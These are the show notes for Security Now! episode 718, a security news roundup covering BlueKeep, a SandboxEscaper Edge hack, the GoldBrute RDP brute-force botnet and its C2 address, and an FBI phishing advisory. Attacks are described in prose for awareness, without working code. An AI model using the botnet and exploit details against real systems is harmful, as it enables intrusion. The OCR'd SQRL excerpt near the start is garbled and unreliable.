# Security Now! #718 - 06-11-19 **Update Exim Now!**

#### **This week on Security Now!**

This week we catch up with the continuing antics of SandboxEscaper, we also update on the status of the still-not-yet-widely-exploited BlueKeep vulnerability and also look at a new Botnet which is pounding on RDP servers (but not yet using BlueKeep). The FBI also issued an interesting advisory about not trusting secure sites just because they're secure -- so we'll examine that. The popular VideoLAN player received an important update thanks to an interesting source, Microsoft's Edge browser takes another step forward and Mozilla reorganizes a bit. Then I'm going to share my "MUST HAVE" utility of the week, share a just-released Sci-Fi movie on Netflix, and also share a bit of Closing the Loop feedback from the Twitterverse which resulted from my, as planned, first formal full release of SQRL. Then we'll close with a look at the critical need for anyone running the Exim mail server to update immediately!

## SQRL Explained, 17-page document

| <b>19</b> SQRL                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                               |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                               |
| 5QfLL to an open, free, intellectual property unencumbered, complete and practical system for securely<br>identifying and authenticating remate individuals across a network. Though it is principally intended for<br>website visitor identification and account sign-in, many of its concepts may be extended for related<br>applications. Although SQRL may be used alongside other traditional website sign in systems, It can<br>regisce all other customs while offering dramatic improvements in usability and security.                                                                                                                                                                                          |                                                                               |
| Though designed and intended to be a two-party solution - website visitor to website - if needed,<br>ligit. can also be used in a federated third-party mode to provide centralized identity management<br>services to websites (e.g. logis.gov).                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                               |
| 5QRJ, supports sign-in as the device containing the 5QRJ, client, and "cross-device" sign-in using a<br>SQRL client on a separate device, such as a smartphone, in the role of secure identity authenticater.<br>50KL clients currently exist for Windows, Linux/Mac (via WINE), Andread, 105, Chrome, Pinefex, Edge.                                                                                                                                                                                                                                                                                                                                                                                                    |                                                                               |
| every aspect of the 50%L system. It assumes that the reader is starting out with no idea what 50KL<br>is or how https. works. It is deliberately (much) less dry than an internet APC specification because its                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                               |
| audience is intended to be much wider. Non-developers can use the first sections to gain a working<br>understanding of SQRL. This will also be useful to developers who will find everything they need, later<br>If you have not used SQRL, we strongly recommend that you take a few minutes to acquaint<br>yourself with it before proceeding, You may download GRC's reference tiges, client for Windows, then<br>create a title). Identify, use titlets create an account and/or sign-in to circl's and other                                                                                                                                                                                                        |                                                                               |
| demonstration servers and SQRL's public web fanama.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                               |
| ERC's reference 50KL client for Windows:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | https://www.grc.com/files/sqrl.woo-                                           |
| in this decument, to build working 50RL systems from scratch.<br>You may obtain GRC's client from the link below, and experiment with SORL at the cites shown:<br>The simplest SQRL denta server to play with:<br>SQRL's public web forums which support SQRL:<br>The demo server for experimenting with MSA:<br>More features at the development server at GRC: https://www.grc.com/sgr1/demo.ktm                                                                                                                                                                                                                                                                                                                       | https://sqrl.prc.com/domo<br>https://sqrl.prc.com<br>https://ngrl.grc.com/mna |
| <b>New what?</b><br>tillat SQRL exposes to users is a fraction of the entire system. The SQRL system doesn't only provide<br>Incredibly low friction, highly secure, single factor remote natycork identification. Hach of its design<br>"under the covery" affords it the ability to be fully resilient in the face of every challenge the system.<br>might (and curely will) face during its lifetime of use by real users in the real world, thanks to SQRL's<br>strong anti-logon-speating and identity lifecycle support.<br>Every piece of the full 5DRI, system is illuminated on the pages that follow. A few minutes from now<br>you will have obtained a complete understanding and working knowledge of SQRL. |                                                                               |

**<https://www.grc.com/sqrl.htm>**### **Security News**

#### **SandboxEscaper drops another 0-day**

This time it's a second bypass for a problem (CVE-2019-0841) that was patched this past April.

#### Microsoft described it as:

An elevation of privilege vulnerability exists when Windows AppX Deployment Service (AppXSVC) improperly handles hard links. An attacker who successfully exploited this vulnerability could run processes in an elevated context. An attacker could then install programs; view, change or delete data.

To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application that could exploit the vulnerability and take control of an affected system.

The security update addresses the vulnerability by correcting how Windows AppX Deployment Service handles hard links.

What we have from her this time appears to be a crude hack she stumbled upon while working on a different exploit. It's a funky way of obtaining elevated privilege by deleting a sub-directory of Microsoft Edge files, then launching Edge twice. The first launch without these files results in an Edge crash. But the second launch, if it's done by programmatically clicking Edge's quick launch icon, causes a mistake in setting Windows access control which could theoretically be exploited by an attacker.

The guys at 0patch told Threatpost that the bug isn't critical enough to warrant a micropatch, and the installer bypass flaw was not reproducible. They wrote: "[We] know of no one being successful at that (it could be just really difficult to reproduce, or depending on some external factors that were not present in our testing environment)."

Since this happened late last week and today is Patch Tuesday, it seems unlikely that Microsoft will have had time (or maybe sufficient concern) to look into this one and fix it. Her proof of concept code has, once again, been removed from Github.

This is such a crappy hack, and she is so good, and given what we have learned of her recently, I suspect she is very likely selling her best work to folks who have deep pockets and a need and application for high-quality Windows exploits, and that what we're seeing now from her are the much less marketable side-effects that she is unable to monetize.

And, oh, bye the way, she's apparently not finished yet...

#### **BlueKeep Update...**

A newly published fully working Proof-of-Concept exploit developed as a Metasploit module for BlueKeep, demonstrates how an unauthenticated attacker can achieve full access to a victim machine in about 22 seconds.

Reverse engineer Zerosum0x0 tweeted his success last Tuesday, noting that he plans to keep the module private given the danger that a fully working exploit would pose to the nearly one million unpatched RDP servers on the Internet. He also released a video showing a remote code-execution (RCE) exploit working on a Windows 2008 desktop, paired with the very popular "Mimikatz" Windows credential harvesting tool to harvest login credentials. In about 22 seconds, he achieved full takeover.

"Still too dangerous to release, l am sorry," he tweeted. "Maybe after first mega-worm?"

Zerosum0x0 is a Metasploit contributor who developed the BlueKeep scanner module for that framework. It's able to check for vulnerable hosts without crashing them, and Errata Security's Robert Graham based his RDPscan tool on Zerosum's work.

An earlier proof-of-concept (PoC) from McAfee showed a successful RCE exploit, but didn't include credential-harvesting – so a mitigating factor in that exploit would be the need for an attacker to bypass network-level authentication protections.

So now we have a PoC for BlueKeep which bypasses the NLA (network level authentication) mitigation that night have slowed things down a bit.

Also last Tuesday, the NSA got into the BlueKeep act publishing their own security advisory: [https://www.us-cert.gov/ncas/current-activity/2019/06/04/NSA-Releases-Advisory-BlueKeep-Vu](https://www.us-cert.gov/ncas/current-activity/2019/06/04/NSA-Releases-Advisory-BlueKeep-Vulnerability) **Inerability** 

The National Security Agency (NSA) has released a cybersecurity advisory for CVE-2019-0708—a vulnerability dubbed BlueKeep. Although Microsoft has issued a patch, potentially millions of machines are still unpatched and remain vulnerable.[https://www.nsa.gov/Portals/70/documents/what-we-do/cybersecurity/professional-resources/c](https://www.nsa.gov/Portals/70/documents/what-we-do/cybersecurity/professional-resources/csa-bluekeep_20190604.pdf) [sa-bluekeep\\_20190604.pdf](https://www.nsa.gov/Portals/70/documents/what-we-do/cybersecurity/professional-resources/csa-bluekeep_20190604.pdf)

[https://www.nsa.gov/News-Features/News-Stories/Article-View/Article/1865726/nsa-cybersecuri](https://www.nsa.gov/News-Features/News-Stories/Article-View/Article/1865726/nsa-cybersecurity-advisory-patch-remote-desktop-services-on-legacy-versions-of/) [ty-advisory-patch-remote-desktop-services-on-legacy-versions-of/](https://www.nsa.gov/News-Features/News-Stories/Article-View/Article/1865726/nsa-cybersecurity-advisory-patch-remote-desktop-services-on-legacy-versions-of/)

"NSA Cybersecurity Advisory: Patch Remote Desktop Services on Legacy Versions of Windows"

FORT MEADE, Md., June 4, 2019 —

The National Security Agency is urging Microsoft Windows administrators and users to ensure they are using a patched and updated system in the face of growing threats. Recent warnings by Microsoft stressed the importance of installing patches to address a protocol vulnerability in older versions of Windows. Microsoft has warned that this flaw is potentially "wormable," meaning it could spread without user interaction across the internet. We have seen devastating computer worms inflict damage on unpatched systems with wide-ranging impact, and are seeking to motivate increased protections against this flaw.

This is the type of vulnerability that malicious cyber actors frequently exploit through the use of software code that specifically targets the vulnerability. For example, the vulnerability could be exploited to conduct denial of service attacks. It is likely only a matter of time before remote exploitation code is widely available for this vulnerability. NSA is concerned that malicious cyber actors will use the vulnerability in ransomware and exploit kits containing other known exploits, increasing capabilities against other unpatched systems.

#### Kevin Beaumont / @GossiTheDog

Shout out to @ValthekOn @zerosum0x0 @MalwareTechBlog and @ryHanson for not releasing their exploits. They absolutely would be strapped on to ransomware almost immediately - I've already seen a few people try, not realising they've paid for fake exploits. 1:10am · 11 Jun 2019 · Twitter for iPhone

Robert Graham's RDPScan is now in its 4th release. Rob's been fixing minor bugs. <https://github.com/robertdavidgraham/rdpscan/releases>

#### **The GoldBrute Botnet**

Meanwhile, a Botnet has been found in the wild actively searching the Internet for patched or unpatched RDP servers.

It's far from sophisticated or elegant, since it drags along the entire 80 megabyte Java runtime in order to execute itself. And its behavior has puzzled the researchers who have analyzed it and watched it work...First of all, we know that a search using Shodan turns up about 2.4 million machines that are reachable over the web and have remote desktop protocol enabled. Of these, we also know that about 950,000 are older machines still running Windows XP, Server 2003, Windows 7 or Windows 2008, and that those machines need no brute forcing. But that leaves about 1.6 million machines which have either been patched or are running a more recent version of Windows.

Apparently the "GoldBrute" botnet is not discriminating. But neither is it availing itself of the new RDP flaw. It's using pure username and password guessing in attempts to break into ALL of these 2.4 million machines. And we know from previous reporting how many of these machines WILL fall to persistent brute force credential stuffing attacks.

GoldBrute's scanning has turned up 1.5 million RDP serving machines. However, the researchers who have been watching and analyzing GoldBrute are still a bit puzzled. The code being loaded by the botnet does not reveal the final purpose for the hacked remote desktop servers. And there is no persistence mechanism... meaning that simply rebooting a machine that's been infected by GoldBrute will remove all traces of it from the machine. It exists entirely in RAM.

One theory is that the botnet is being used simply to compile a credential list of available RDP servers which might then be offered for sale on the Dark Web as an access-as-a-service.

The researcher says there is only a single command and control (C2) server using the IP address 104-156-249-231, which appears to correspond to a location in New Jersey ... in the IP address space of VULTR [\(https://www.vultr.com/](https://www.vultr.com/)).

The bot's behavior is odd, too... once a system is infected with GoldBrute (which is the name of the Java Class that's executed) it begin scanning the web for hosts with exposed RDP servers and reports their IP addresses to the C2 via an encrypted WebSocket connection to port 8333, which is typically used for Bitcoin connections.

After reporting the addresses for 80 victims, the C2 server chooses a number of targets the bot should brute force. But the bot only tries one username and password pair for each target. The researchers speculate that this tactic is intended to obscure the source of the attacks since the C2 server would be in the position to ask all of its bots to probe specific RDP servers from each of their different IP.

Once a successful authentication has been achieved, the now-compromised server downloads a ZIP archive containing the GoldBrute Java class and the Java Runtime required to run it. After decompressing it runs a jar file called "bitcoin.dll". The file might be carrying the "dll" extension to disguise the code from unsuspecting users.

The newly running bot then starts working immediately, and searching for exposed RDP servers. When brute-forcing, the bot gets various combinations of host IP address, username, and password to try. While analyzing GoldBrute the researcher was able to modify its code in a way that allowed saving the list with all of the "host+username+password" combinations.The researcher wrote that: "After 6 hours, we received 2.1 million IP addresses from the C2 server of which 1,596,571 are unique." He said, "Of course, we didn't execute the brute-force phase."

So what I think we see here is a two-component system: There is a large botnet scanning for RDP and reporting their findings to "headquarters". Then headquarters takes this large IP list of RDP servers and doles out username and password combinations to its fleet of bots. So we have distributed and uncoordinated searching coupled with well-coordinated and distributed RDP brute-force attack.

#### **Yesterday the FBI reminded us...**

...not to place = ANY = trust in a website just because it is "secure".

#### <https://www.ic3.gov/media/2019/190610.aspx>

" Cyber Actors Exploit 'Secure' Websites In Phishing Campaigns "

Websites with addresses that start with "https" are supposed to provide privacy and security to visitors. After all, the "s" stands for "secure" in HTTPS: Hypertext Transfer Protocol Secure. In fact, cyber security training has focused on encouraging people to look for the lock icon that appears in the web browser address bar on these secure sites. The presence of "https" and the lock icon are supposed to indicate the web traffic is encrypted and that visitors can share data safely. Unfortunately, cyber criminals are banking on the public's trust of "https" and the lock icon. They are more frequently incorporating website certificates—third-party verification that a site is secure—when they send potential victims emails that imitate trustworthy companies or email contacts. These phishing schemes are used to acquire sensitive logins or other information by luring them to a malicious website that looks secure. Recommendations:

The following steps can help reduce the likelihood of falling victim to HTTPS phishing:

- Do not simply trust the name on an email: question the intent of the email content.
- If you receive a suspicious email with a link from a known contact, confirm the email is legitimate by calling or emailing the contact; do not reply directly to a suspicious email.
- Check for misspellings or wrong domains within a link (e.g., if an address that should end in ".gov" ends in ".com" instead).
- Do not trust a website just because it has a lock icon or "https" in the browser address bar.

None of this is news to us, of course. =WE= know that the only assurance being provided by HTTPS and TLS is that our connection to the webserver is encrypted and that the server provided a certificate matching at least some of the domain name shown in our browser. In other words... barely anything of any consequence.

But the FBI has its finger on the pulse of the public more than we might. So what I foundinteresting about this and wanted to share was that "the public" understanding of things lags about a decade behind where we are.

Ten years ago, before Let's Encrypt, automated certificate issuance and the promiscuous use of wildcard certificates, having a certificate kinda meant something. But it's true that during the past five years, especially, its meaning has become quite watered down.

But the general public doesn't understand that yet. Ten years ago, back when certificates meant more, security experts were all jumping up and down, extolling the virtues of the "unbroken key" or the "closed padlock" and telling users to look for those and to never enter anything - especially their passwords -- into pages that weren't clearly secure. What happened is foreseeable: They didn't really understand any of the subtleties of this. So now they are misapplying the misunderstood lesson.

#### **VLC receives 33 security bug fixes, two of which are rated high severity**

The super-popular Video LAN Media Player has just moved to version 3.0.7. I fired mine up this morning and immediately received a notification of the new release, so it's worth doing.

The notice I received read:

VideoLAN and the VLC development team present VLC 3.0 "Vetinari". VLC 3.0.7 is an important security update to VLC 3.0 branch, improving HDR, 10/12-bit rendering and bluray support, in addition to numerous security issues fixed.

Back at the beginning of the year we mentioned that the EU had started sponsoring bug bounties in the hopes of improving the security of popular open source projects which EU institutions were using and relying upon. And... it appears to be working!

The president of VideoLAN, Jean-Baptiste Kempf, said: "This high number of security issues is due to the sponsoring of a bug bounty program funded by the European Commission, during the Free and Open Source Software Audit (FOSSA) program."

So two high-severity bugs were patched last Friday. One was an out-of-bound write vulnerability and the other was a stack-buffer-overflow bug. Developers behind the software, VideoLAN, said the patches were two of 33 fixes being pushed out for the media player.

The only likely threat would be a targeted attack against an individual or an organization that was known by the attacker to be using VLC. In that case, the attacker would arrange to get the victim to play a video on their Windows machine and the attacker's code could be executed on the user's machine.#### **Microsoft's Edge browser continues moving forward**

In the Microsoft Edge Dev builds, users can now launch web pages in an Internet Explorer tab for backwards compatibility. This launches a web page in a full functional Internet Explorer 11 session, with the features and capabilities of that original browser.

Three months ago we learned that Edge would have the ability to display pages in IE 11 which could be necessary for legacy web apps. Then, during Microsoft's Build 2019 conference the forthcoming feature was officially announced, but was still not working at the time.

It's beginning to come to life. To open an IE 11 tab, you first go to a site (which would presumably NOT be working under the browser's default Edge page renderer). The in the Edge menu -> More Tools -> Show this page in Internet Explorer.

#### **Mozilla has been reorganizing things.**

<https://www.mozilla.org/>

They have adopted the FireFox logo as their own and have a bunch of new goodies: This really makes sense since Firefox was their start and their core. They have a new set of logos for their various efforts. So now there's Firefox:

- Browser
- Lockwise
- Monitor
- Send

There's apparently talk of a Firefox VPN offering of some sort in the future, as well as premium editions of Lockwise and Monitor.

"Lockwise" which was originally named "Lockbox" is a password management service which allows Firefox users to synchronize their saved browser login credentials between iOS, Android, and the desktop versions of Firefox.

"Monitor" we discussed back at its announcement late last year. It's a service to help users determine whether their accounts have been part of a breach. As we explained at the time, it was created in partnership with Troy Hunt's "Have I been Pwned", whose data is being supplied to Mozilla to power the Firefox Monitor service. (And speaking of Troy and "Pwned"... he recently indicated that his operation has outgrown a one-man-shop so some changes will be coming there, too.)## **The MUST HAVE Utility of the Week!**

"DNS Query Sniffer" [https://www.nirsoft.net/utils/dns\\_query\\_sniffer.html](https://www.nirsoft.net/utils/dns_query_sniffer.html)

This was prompted by the fact that Mark Russinovich is updating his Sysmon tool to log DNS queries to the system's event log. That's nice, but the system's event log isn't really very accessible. And DNS is SUCH a nice way to keep a somewhat relaxed eye on what's going on in a system.

I remembered that Nir Sofer had something and, sure enough, it's PERFECT. It's tight and tiny like my apps and I'll be amazed if many of our listeners are running it and leaving it open to watch their machine reaching out and asking for IP addresses.

## **Miscellany**

Netflix: "*I Am Mother*" / Careful... the Trailer reveals more than you might wish.

## **Closing The Loop**

#### **Klaus Pinhack @kpinhack**

Nice work :) Setup of app & id took me about 15 min no problem for me, but too long for my neighbor

#### **David Eckard @swordedge**

Downloaded the Android app. Setting up less than fall off the log easy. Ripe for a demo on youtube for setup. Among other things, learned that I need to be able to actually type the password on the client.

#### **Yosef N Berger @yosef\_berger**

